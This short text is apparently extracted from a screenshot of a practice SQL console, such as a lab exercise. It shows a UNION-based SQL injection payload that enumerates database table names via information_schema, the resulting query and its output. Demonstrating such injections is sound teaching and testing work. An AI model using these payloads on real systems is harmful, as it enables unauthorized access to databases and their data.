 Console
Submit
' UNION SELECT table_name,2,3,4,5,6 FROM information_schema.tables WHERE
table_schema = DATABASE() --
Executed Query
42 ms
SELECT * FROM dummy_data WHERE id='' UNION SELECT table_name,2,3,4,5,6
Result
real_data, 2, 3, 4, 5, 6
dummy_data, 2, 3, 4, 5, 6